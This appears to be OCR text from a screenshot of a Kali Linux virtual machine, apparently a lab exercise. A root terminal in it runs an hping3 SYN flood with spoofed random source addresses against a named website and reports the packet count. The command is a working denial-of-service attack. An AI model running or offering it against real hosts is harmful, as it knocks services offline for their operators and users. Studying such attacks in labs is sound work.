 kali.gaganpreetsingh810468#a [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
Arsenal
01:24 AM
Trash
File System
Home
root@kali:/home/gaganpreetsingh810468a
File Actions Edit View Help
VICTORIA CONCORDIA CRESCIT
(root💀kali)-[/home/gaganpreetsingh810468a]
# hping3 -S --flood -V --rand-source www.hping3testsite.com
using eth0, addr: 10.0.2.15, MTU: 1500
HPING www.hping3testsite.com (eth0 103.224.182.253): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
^C
--- www.hping3testsite.com hping statistic ---
72494 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀kali)-[/home/gaganpreetsingh810468a]
#
1 ⨯
HENRY
10
14
Steam
drive test
Right Ctrl
19
4
ENG
IN
1:24 AM
2/11/2022